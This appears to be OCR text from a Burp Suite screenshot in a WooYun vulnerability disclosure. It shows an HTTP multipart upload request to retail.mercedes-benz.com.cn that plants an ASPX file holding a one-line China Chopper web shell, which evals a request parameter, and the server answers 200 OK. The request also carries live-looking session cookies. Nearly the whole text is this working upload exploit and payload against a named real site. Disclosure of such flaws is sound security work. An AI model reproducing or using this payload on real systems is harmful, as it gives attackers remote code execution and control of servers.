 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × ...
Go Cancel < > Target: http://retail.mercedes-benz.com.cn
Request
Raw Params Headers Hex
Chrome/48.0.2564.109 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Accept: */*
Referer:
http://retail.mercedes-benz.com.cn/retailerinfo/Video.a
spx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
_ccw_validateCode=H9qLc3tunQZGc/jXEu33+sSKyMrG/SLH9loMm
hCFl40AdU5wdJKv8USXP7YFZ64u2sD/Yc4wcydmFCfwLdnpXdpWQ9UN
g6CbVTlhRhD357jRh/W/PZH72U0OCoaqEtob;
ASP.NET_SessionId=tgatt5rb5vdiaz55zyqfdd55;
CURRENT_KEY=jQY8BPBEM4xMFgEtUatyKSUoJh2oJG8xWOtqhpYobG3
f9I0dobV58Qxv2NnHdvkdtAUkgyZSa+taM+5qRTlJqw==
------------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Content-Disposition: form-data; name="Filename"
aa.aspx
------------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Content-Disposition: form-data; name="fileext"
*.aspx;
------------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Content-Disposition: form-data; name="folder"
/UploadFile/Video/0
------------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Content-Disposition: form-data; name="Filedata";
filename="aa.aspx"
Content-Type: application/octet-stream
<%@ Page
Language="Jscript"%><%eval(Request.Item["chopper"],"uns
afe");%>
------------Ef1GI3Ij5KM7gL6KM7Ij5ei4cH2Ij5
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 May 2016 02:52:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 1
1
www.wooyun.org